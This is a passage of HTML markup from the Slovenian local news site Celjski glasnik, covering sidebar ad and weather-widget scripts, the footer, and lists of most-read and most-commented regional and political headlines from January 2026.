	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#fc898e999892958f888a93bc9f9990968f97959b909d8f929597d28f95"><span class="__cf_email__" data-cfemail="2b5e594e4f4542585f5d446b484e47415840424c474a58454240055842">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                    rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                        rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="23. januarja, 2026" style="text-transform: lowercase;">23. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/"
                    rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2.png" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/"
                        rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6976b3640e55c_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6976b3640e55c" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_6976b3640e55c = new tdBlock();
block_td_uid_11_6976b3640e55c.id = "td_uid_11_6976b3640e55c";
block_td_uid_11_6976b3640e55c.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6976b3640e55c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6976b3640e55c_rand","tdc_css_class_style":"td_uid_11_6976b3640e55c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6976b3640e55c.td_column_number = "1";
block_td_uid_11_6976b3640e55c.block_type = "td_block_7";
block_td_uid_11_6976b3640e55c.post_count = "23";
block_td_uid_11_6976b3640e55c.found_posts = "23";
block_td_uid_11_6976b3640e55c.header_color = "";
block_td_uid_11_6976b3640e55c.ajax_pagination_infinite_stop = "";
block_td_uid_11_6976b3640e55c.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6976b3640e55c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_6976b3640e55c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:45:03+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:00:57+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:21+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:49:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

